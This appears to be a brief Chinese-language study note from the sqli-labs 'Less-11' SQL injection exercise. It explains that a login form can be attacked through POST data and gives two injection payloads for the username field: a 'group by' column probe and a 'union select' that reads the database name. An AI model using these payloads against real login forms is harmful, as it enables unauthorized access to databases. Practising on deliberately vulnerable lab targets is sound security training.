 POST提交的使用
Less-11当网站需要登陆时，可以使用post提交
uname=admin' group by 2 #&passwd=123&Submit=Submit
Body
uname=' union select 1,(select database()) #&passwd=123&Submit=Submit